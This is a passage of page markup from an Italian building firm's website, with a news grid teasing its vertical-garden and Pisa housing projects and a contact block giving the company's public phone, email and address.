.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a9aa4dd elementor-widget elementor-widget-heading" data-id="a9aa4dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">ultime news</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-190fb93 elementor-grid-1 elementor-grid-tablet-1 elementor-hidden-mobile elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="190fb93" data-element_type="widget" data-settings="{&quot;template_id&quot;:1392,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.igcferrantesrl.it/wp-content/plugins/elementor-pro/assets/css/widget-loop-builder.min.css">		<div class="elementor-loop-container elementor-grid">
		<style id="loop-1392">.elementor-1392 .elementor-element.elementor-element-f7aa0fd{margin-top:0px;margin-bottom:25px;}.elementor-1392 .elementor-element.elementor-element-0fe78da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1392 .elementor-element.elementor-element-aff7d6b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-icon{width:14px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-icon i{font-size:14px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-text, .elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-text a{color:var( --e-global-color-24459be );}.elementor-1392 .elementor-element.elementor-element-4a575f9 .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:22.4px;}.elementor-1392 .elementor-element.elementor-element-58f8fba .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-1392 .elementor-element.elementor-element-49a6c41 .elementor-widget-container{font-family:"Quattrocento", Sans-serif;font-size:16px;font-weight:400;line-height:25.6px;}.elementor-1392 .elementor-element.elementor-element-859e204 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:underline;line-height:21.94px;}.elementor-1392 .elementor-element.elementor-element-859e204 > .elementor-widget-container{margin:10px 0px 0px 0px;}</style>		<div data-elementor-type="loop-item" data-elementor-id="1392" class="elementor elementor-1392 e-loop-item e-loop-item-2764 post-2764 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f7aa0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7aa0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fe78da" data-id="0fe78da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7d6b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="aff7d6b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.igcferrantesrl.it/il-giardino-verticale-una-rivoluzione-abitativa-nel-segno-del-green/">
							<img src="https://www.igcferrantesrl.it/wp-content/uploads/elementor/thumbs/giardino-verticale-render-3-1-qfel9fav539hrjlvs2p154d7kqgxheizv5zljs2pjs.jpg" title="giardino-verticale-render-3 (1)" alt="giardino-verticale-render-3 (1)" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a575f9 elementor-widget elementor-widget-post-info" data-id="4a575f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9fc92a0 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										15 Novembre 2023					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f8fba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="58f8fba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-una-rivoluzione-abitativa-nel-segno-del-green/">Il Giardino verticale: una rivoluzione abitativa nel segno del green.</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-859e204 elementor-widget elementor-widget-heading" data-id="859e204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-una-rivoluzione-abitativa-nel-segno-del-green/">LEGGI L’ARTICOLO</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="loop-item" data-elementor-id="1392" class="elementor elementor-1392 e-loop-item e-loop-item-2192 post-2192 post type-post status-publish format-standard has-post-thumbnail hentry category-igc-ferrante category-il-giardino-verticale tag-bonus-casa tag-giardino-verticale tag-igc-ferrante tag-sismabonus tag-under-36" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f7aa0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7aa0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fe78da" data-id="0fe78da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7d6b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="aff7d6b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.igcferrantesrl.it/il-giardino-verticale-volge-al-termine-2/">
							<img src="https://www.igcferrantesrl.it/wp-content/uploads/elementor/thumbs/copertina-recap-2023-qdsj2d3icxpjmq5urm9soydtaznnufws0sj6gbn5co.jpg" title="copertina-recap-2023" alt="copertina-recap-2023" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a575f9 elementor-widget elementor-widget-post-info" data-id="4a575f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9fc92a0 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										11 Gennaio 2023					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f8fba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="58f8fba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-volge-al-termine-2/">Tutto quello che devi sapere su Il giardino verticale!</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-49a6c41 elementor-widget elementor-widget-theme-post-excerpt" data-id="49a6c41" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			L’obiettivo dei nostri interventi? Migliorare la qualità della vita di chi andrà ad abitarci, ma anche quella di chi vive nei dintorni		</div>
				</div>
				<div class="elementor-element elementor-element-859e204 elementor-widget elementor-widget-heading" data-id="859e204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-volge-al-termine-2/">LEGGI L’ARTICOLO</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="loop-item" data-elementor-id="1392" class="elementor elementor-1392 e-loop-item e-loop-item-2562 post-2562 post type-post status-publish format-standard has-post-thumbnail hentry category-il-borghetto" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f7aa0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7aa0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fe78da" data-id="0fe78da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7d6b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="aff7d6b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.igcferrantesrl.it/il-borghetto-via-puglia-pisa/">
							<img src="https://www.igcferrantesrl.it/wp-content/uploads/elementor/thumbs/ilborghetto-1070x600-1-qeoffz5peh9e355vs9ap11jvja3ygo8wyrzvp40s0o.jpg" title="ilborghetto-1070&#215;600" alt="ilborghetto-1070x600" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a575f9 elementor-widget elementor-widget-post-info" data-id="4a575f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9fc92a0 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										8 Novembre 2022					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f8fba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="58f8fba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-borghetto-via-puglia-pisa/">IL BORGHETTO. Via Puglia, Pisa</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-49a6c41 elementor-widget elementor-widget-theme-post-excerpt" data-id="49a6c41" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Tre edifici di quattro unità immobiliari ciascuno a due passi dal suggestivo Viale delle Piagge, racchiusi in un’area con accesso privato e dotati di giardino		</div>
				</div>
				<div class="elementor-element elementor-element-859e204 elementor-widget elementor-widget-heading" data-id="859e204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-borghetto-via-puglia-pisa/">LEGGI L’ARTICOLO</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-f2844bb elementor-grid-1 elementor-grid-tablet-1 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="f2844bb" data-element_type="widget" id="loop_correlati" data-settings="{&quot;template_id&quot;:1392,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
					<div class="elementor-loop-container elementor-grid">
				<div data-elementor-type="loop-item" data-elementor-id="1392" class="elementor elementor-1392 e-loop-item e-loop-item-2764 post-2764 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f7aa0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7aa0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fe78da" data-id="0fe78da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7d6b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="aff7d6b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.igcferrantesrl.it/il-giardino-verticale-una-rivoluzione-abitativa-nel-segno-del-green/">
							<img src="https://www.igcferrantesrl.it/wp-content/uploads/elementor/thumbs/giardino-verticale-render-3-1-qfel9fav539hrjlvs2p154d7kqgxheizv5zljs2pjs.jpg" title="giardino-verticale-render-3 (1)" alt="giardino-verticale-render-3 (1)" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a575f9 elementor-widget elementor-widget-post-info" data-id="4a575f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9fc92a0 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										15 Novembre 2023					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f8fba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="58f8fba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-una-rivoluzione-abitativa-nel-segno-del-green/">Il Giardino verticale: una rivoluzione abitativa nel segno del green.</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-859e204 elementor-widget elementor-widget-heading" data-id="859e204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-una-rivoluzione-abitativa-nel-segno-del-green/">LEGGI L’ARTICOLO</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="loop-item" data-elementor-id="1392" class="elementor elementor-1392 e-loop-item e-loop-item-2192 post-2192 post type-post status-publish format-standard has-post-thumbnail hentry category-igc-ferrante category-il-giardino-verticale tag-bonus-casa tag-giardino-verticale tag-igc-ferrante tag-sismabonus tag-under-36" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f7aa0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7aa0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fe78da" data-id="0fe78da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7d6b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="aff7d6b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.igcferrantesrl.it/il-giardino-verticale-volge-al-termine-2/">
							<img src="https://www.igcferrantesrl.it/wp-content/uploads/elementor/thumbs/copertina-recap-2023-qdsj2d3icxpjmq5urm9soydtaznnufws0sj6gbn5co.jpg" title="copertina-recap-2023" alt="copertina-recap-2023" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a575f9 elementor-widget elementor-widget-post-info" data-id="4a575f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9fc92a0 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										11 Gennaio 2023					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f8fba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="58f8fba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-volge-al-termine-2/">Tutto quello che devi sapere su Il giardino verticale!</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-49a6c41 elementor-widget elementor-widget-theme-post-excerpt" data-id="49a6c41" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			L’obiettivo dei nostri interventi? Migliorare la qualità della vita di chi andrà ad abitarci, ma anche quella di chi vive nei dintorni		</div>
				</div>
				<div class="elementor-element elementor-element-859e204 elementor-widget elementor-widget-heading" data-id="859e204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-giardino-verticale-volge-al-termine-2/">LEGGI L’ARTICOLO</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="loop-item" data-elementor-id="1392" class="elementor elementor-1392 e-loop-item e-loop-item-2562 post-2562 post type-post status-publish format-standard has-post-thumbnail hentry category-il-borghetto" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f7aa0fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7aa0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fe78da" data-id="0fe78da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7d6b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="aff7d6b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://www.igcferrantesrl.it/il-borghetto-via-puglia-pisa/">
							<img src="https://www.igcferrantesrl.it/wp-content/uploads/elementor/thumbs/ilborghetto-1070x600-1-qeoffz5peh9e355vs9ap11jvja3ygo8wyrzvp40s0o.jpg" title="ilborghetto-1070&#215;600" alt="ilborghetto-1070x600" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a575f9 elementor-widget elementor-widget-post-info" data-id="4a575f9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9fc92a0 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										8 Novembre 2022					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f8fba elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="58f8fba" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-borghetto-via-puglia-pisa/">IL BORGHETTO. Via Puglia, Pisa</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-49a6c41 elementor-widget elementor-widget-theme-post-excerpt" data-id="49a6c41" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Tre edifici di quattro unità immobiliari ciascuno a due passi dal suggestivo Viale delle Piagge, racchiusi in un’area con accesso privato e dotati di giardino		</div>
				</div>
				<div class="elementor-element elementor-element-859e204 elementor-widget elementor-widget-heading" data-id="859e204" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.igcferrantesrl.it/il-borghetto-via-puglia-pisa/">LEGGI L’ARTICOLO</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6809a7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6809a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb70acc" data-id="fb70acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcf8414 elementor-widget elementor-widget-heading" data-id="bcf8414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Vuoi altre informazioni?</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-40ed3e0 elementor-widget elementor-widget-heading" data-id="40ed3e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contattaci</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d2653a5 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2653a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+39050700765" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+39 050 700765</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@igcferrantesrl.it" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@igcferrantesrl.it</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.it/maps/place/Viale+Europa,+125,+56021+Cascina+PI/@43.6650261,10.5344653,17z/data=!3m1!4b1!4m6!3m5!1s0x12d58b8ceaab68af:0xce6c0649fb5b0253!8m2!3d43.6650261!4d10.536654!16s%2Fg%2F11c16ygd_h" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Viale Europa 125, 56021 Cascina (PI)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-445a29a" data-id="445a29a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5d0241 elementor-button-align-end elementor-tablet-button-align-center elementor-widget elementor-widget-global elementor-global-3228 elementor-widget-form" data-id="e5d0241" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.17.0 - 01-11-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed 